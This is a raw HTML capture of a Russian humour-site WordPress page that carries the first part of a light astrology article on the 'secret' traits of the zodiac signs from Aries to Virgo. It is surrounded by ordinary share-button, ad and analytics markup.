

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/
body_size: 19094
content:
<!doctype html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали - Ok&#039;ейно.top</title><meta name='robots' content='max-image-preview:large'/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://mashshare.net --><meta property="og:type" content="article"/> <meta property="og:title" content="Глубочайшие секреты каждого знака Зодиака — вещи, о которых вы можете не знать - Ok’ейно"/><meta property="og:description" content="Вот какие тайны раскрывают звезды о знаках Зодиака"/><meta property="og:image" content="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o.jpg"/><meta property="og:url" content="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/"/><meta property="og:site_name" content="Ok&#039;ейно.top"/><meta property="article:publisher" content="https://www.facebook.com/okayno.top/"/><meta property="article:published_time" content="2018-08-13T12:43:43+03:00"/><meta property="article:modified_time" content="2018-08-13T22:09:50+03:00"/><meta property="og:updated_time" content="2018-08-13T22:09:50+03:00"/><!-- Open Graph Meta Tags generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><meta property="og:image:width" content="1520"/><meta property="og:image:height" content="800"/><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали"><meta name="twitter:description" content="Вот какие тайны раскрывают звезды о знаках Зодиака! Узнайте о себе то, чего точно не знали. Овен Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как"><meta name="twitter:image" content="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o.jpg"><!-- Twitter Card generated by MashShare 3.6.3 - https://www.mashshare.net --><!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/"/><link rel="next" href="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/2/"/><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/okayno.top\/","name":"Ok&#039;\u0435\u0439\u043d\u043e.top","alternateName":"\u0427\u0442\u043e \u0431\u044b \u043d\u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u043b\u043e - \u0432\u0441\u0435 \u0445\u043e\u0440\u043e\u0448\u043e !","potentialAction":{"@type":"SearchAction","target":"https:\/\/okayno.top\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><!-- / Yoast SEO plugin. --><link rel='stylesheet' id='wp-block-library-css' href='https://okayno.top/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='mashsb-styles-css' href='https://okayno.top/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' media='all'/><style id='mashsb-styles-inline-css' type='text/css'>.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}</style><link rel='stylesheet' id='wp-postratings-css' href='https://okayno.top/wp-content/plugins/wp-postratings/css/postratings-css.css' media='all'/><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='journalx-style-css' href='https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css' media='all'/><script type="text/javascript" src="https://okayno.top/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"429","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/okayno.top\/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali\/","title":"%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5+%D1%81%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5+%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B+%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%B3%D0%BE+%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0+%D0%97%D0%BE%D0%B4%D0%B8%D0%B0%D0%BA%D0%B0+%E2%80%93+%D1%82%D0%BE%2C+%D1%87%D0%B5%D0%B3%D0%BE+%D0%B2%D1%8B+%D1%82%D0%BE%D1%87%D0%BD%D0%BE+%D1%80%D0%B0%D0%BD%D1%8C%D1%88%D0%B5+%D0%BD%D0%B5+%D0%B7%D0%BD%D0%B0%D0%BB%D0%B8","image":"https:\/\/okayno.top\/wp-content\/uploads\/2018\/08\/31110839_2341561296070602_2093245261_o.jpg","desc":"\u0412\u043e\u0442 \u043a\u0430\u043a\u0438\u0435 \u0442\u0430\u0439\u043d\u044b \u0440\u0430\u0441\u043a\u0440\u044b\u0432\u0430\u044e\u0442 \u0437\u0432\u0435\u0437\u0434\u044b \u043e \u0437\u043d\u0430\u043a\u0430\u0445 \u0417\u043e\u0434\u0438\u0430\u043a\u0430!\r\n\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u043e \u0441\u0435\u0431\u0435 \u0442\u043e, \u0447\u0435\u0433\u043e \u0442\u043e\u0447\u043d\u043e \u043d\u0435 \u0437\u043d\u0430\u043b\u0438.\r\n\r\n\u041e\u0432\u0435\u043d\r\n\r\n\u0423\u043c\u043d\u044b\u0435 \u041e\u0432\u043d\u044b \u043d\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0437\u0430\u0431\u043e\u0442\u044f\u0442\u0441\u044f \u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0435 \u044d\u043c\u043e\u0446\u0438\u0439. \u0418\u043d\u043e\u0433\u0434\u0430 \u0438\u0445 \u0432\u0437\u0433\u043b\u044f\u0434 \u0433\u043e\u0432\u043e\u0440\u0438\u0442: \u00ab\u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0441\u043e \u043c\u043d\u043e\u0439 \u0441\u0432\u044f\u0437\u044b\u0432\u0430\u0442\u044c\u0441\u044f\u00bb, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f, \u043a\u0430\u043a \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"ac936f07a6","postid":"998","servertime":"1768827958","ajaxurl":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script><style>.pseudo-link { color: #008acf; cursor: pointer; text-decoration: underline;}.pseudo-link:hover { text-decoration: none;}</style><link rel="preload" href="https://okayno.top/wp-content/themes/journalx/assets/fonts/icomoon.ttf" as="font" crossorigin> <style>body, .archive-description, .entry-content, .home-text{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:bold;}.site-description{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.h1, h1:not(.site-title){font-size:2.5em;}</style><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-32x32.jpg" sizes="32x32"/><link rel="icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-192x192.jpg" sizes="192x192"/><link rel="apple-touch-icon" href="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-180x180.jpg"/><meta name="msapplication-TileImage" content="https://okayno.top/wp-content/uploads/2025/12/cropped-327558376_492076676434889_242851481473754822_n-270x270.jpg"/><script>var ajaxUrlFlatPM = "https://okayno.top/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <meta property="fb:pages" content="609903142733963"/><meta name="p:domain_verify" content="dd58455634bfa3909d1ae9f237085b49"/></head><body class="post-template-default single single-post postid-998 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://okayno.top/"><img src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" width="320" height="320" alt="Ok&#039;ейно.top"></a></div><div class="site-branding__body"><div class="site-title"><a href="https://okayno.top/">Ok&#039;ейно.top</a></div><p class="site-description">Смеяться Разрешается</p></div></div><!-- .site-branding --> <nav id="site-navigation" class="main-navigation"> <div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-104150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104150"><a href="https://okayno.top/category/anekdot/">АНЕКДОТ</a></li><li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://okayno.top/category/veselo/">ВЕСЕЛО</a></li><li id="menu-item-104151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104151"><a>ИНТЕРЕСНО</a><ul class="sub-menu"> <li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://okayno.top/category/golovolomki/">Головоломки / Загадки</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://okayno.top/category/interesno/">Интересно</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://okayno.top/category/polezno/">Полезно</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://okayno.top/category/raznoe/">Разное</a></li></ul></li><li id="menu-item-9836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9836"><a href="https://okayno.top/category/retsepty/">РЕЦЕПТЫ</a></li></ul></div> </nav><!-- #site-navigation --> <div class="header-search"> <span class="search-icon js-search-icon"></span> </div> </div></header><!-- #masthead --> <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://okayno.top/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск ..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form> </div> <div id="content" class="site-content"> <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://okayno.top/category/interesno/" itemprop="item"><span itemprop="name">Интересно</span></a><meta itemprop="position" content="1"></span></div> <article id="post-998" data-post-id="998" class="article-wrap js-post-container post-998 post type-post status-publish format-standard has-post-thumbnail category-interesno"> <header class="entry-header"> <div class="entry-meta"> </div><!-- .entry-meta --> <h1 class="entry-title" itemprop="headline">Самые сокровенные секреты каждого знака Зодиака – то, чего вы точно раньше не знали</h1> </header><!-- .entry-header --> <div class="post-thumbnail"> <img width="1520" height="800" src="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o.jpg" class="attachment- size- wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o.jpg 1520w, https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-300x158.jpg 300w, https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-768x404.jpg 768w, https://okayno.top/wp-content/uploads/2018/08/31110839_2341561296070602_2093245261_o-1024x539.jpg 1024w" sizes="(max-width: 1520px) 100vw, 1520px"/> </div><!-- .post-thumbnail --> <div class="entry-content js-entry-content" itemprop="articleBody"> <aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left;"><div class="counts mashsbcount">429</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fokayno.top%2Fsamye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali%2F" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B0%D0%BC%D1%8B%D0%B5%20%D1%81%D0%BE%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D1%8B%20%D0%BA%D0%B0%D0%B6%D0%B4%D0%BE%D0%B3%D0%BE%20%D0%B7%D0%BD%D0%B0%D0%BA%D0%B0%20%D0%97%D0%BE%D0%B4%D0%B8%D0%B0%D0%BA%D0%B0%20%E2%80%93%20%D1%82%D0%BE%2C%20%D1%87%D0%B5%D0%B3%D0%BE%20%D0%B2%D1%8B%20%D1%82%D0%BE%D1%87%D0%BD%D0%BE%20%D1%80%D0%B0%D0%BD%D1%8C%D1%88%D0%B5%20%D0%BD%D0%B5%20%D0%B7%D0%BD%D0%B0%D0%BB%D0%B8&url=https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none;"></div></div> </div> <div style="clear:both;"></div><div class="mashsb-toggle-container"></div></aside> <!-- Share buttons by mashshare.net - Version: 3.6.3--><div class="flat_pm_start"></div><h2>Вот какие тайны раскрывают звезды о знаках Зодиака!</h2><p>Узнайте о себе то, чего точно не знали.</p><p><strong>Овен</strong></p><p>Умные Овны не слишком заботятся о контроле эмоций. Иногда их взгляд говорит: «не стоит со мной связываться», в то время, как на самом деле, они испытывают к вам дружеские чувства или даже любовь. Не врите им. Капризные, как дети, они много говорят и могут подстегнуть к необдуманным поступкам.</p><p><strong>Телец</strong></p><p>Тихие и спокойные с виду Тельцы находятся в постоянном напряжении и с трудом сдерживают бурю эмоций. Часто выходят из себя по пустякам. Постоянно заботятся о тех, кого любят, трепетно относятся к дружбе. Во время игры могут смухлевать, не чувствуя вины. Часто придерживаются графика сна, упрямы и настороженны.</p><p><strong>Близнецы</strong></p><p>Типичные нарциссы, которые редко ошибаются и терпеть не могут скуки. Самое утомительное для Близнеца занятие – идти по правильному пути. Эрудированны, знают много полезного. Свои чувства скрывают за юмором, могут рассмешить даже принцессу Несмеяну. Очень чувствительные, они могут одновременно подстроиться под все на свете и ни под что конкретно.</p><p><strong>Рак</strong></p><p>Производят яркое, можно сказать, пошлое впечатление. Не зная, как обуздать свои чувства, они даже не стремятся сделать это. Чрезмерно болтливы, что сделало их телефон продолжением тела. При первой встрече с ними губы сами растягиваются в улыбку. При этом, они могут быстро дать оптимальное решение, успокоить и пожертвовать на сомнительное мероприятие.</p><p><strong>Лев</strong></p><p>Острый ум и высокая скорость мышления – основные характеристики царственного знака. Львы способны угадывать намерения, склонны подшучивать над чужими слабостями и скрывать сумасшествие под маской спокойствия. Питаются вниманием, признанием и обожанием. Никогда не плачут на людях. Довольно опасны в гневе или конкурентной борьбе.</p><p><strong>Дева</strong></p><p>Публичные умники с нестабильным графиком сна, выглядят так, как будто либо собираются кого-то убить, либо уже сделали это. Раздражаются, когда теряют контроль над ситуацией или выходят из графика. Не переносят, если на них сердятся, несмотря на то, что неправы. Если их воля не подавлена, то реализуют любой, самый сложный проект.</p><div class="flat_pm_end"></div><div class="b-r b-r--after_content"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9742084204862206"
     crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block" data-matched-content-rows-num="4,2" data-matched-content-columns-num="1,2" data-matched-content-ui-type="image_stacked,image_stacked" data-ad-format="autorelaxed" data-ad-client="ca-pub-9742084204862206" data-ad-slot="9033033323"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center><center><div class="ads" style="padding: 5px 0; margin: 10px 0; border-top: 1px #e9ecef solid;border-bottom: 1px #e9ecef solid;"><div class="font-block" style="font-size: 12px; font-family: sans-serif; color: #ffffff; background-color: #e4e4e4; padding: 0 0 0 5px; margin: 5px; border-radius: 8px; width: 26px; height: 22px;">Ad</div><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!-- TOP_OK_580х400___pered_stat_COPY --><ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="6906267470"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></center> </div><div class="page-links">Страницы: <span class="post-page-numbers current" aria-current="page">1</span> <a href="https://okayno.top/samye-sokrovennye-sekrety-kazhdogo-znaka-zodiaka-to-chego-vy-tochno-ranshe-ne-znali/2/" class="post-page-numbers">2</a></div> </div><!-- .entry-content --> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
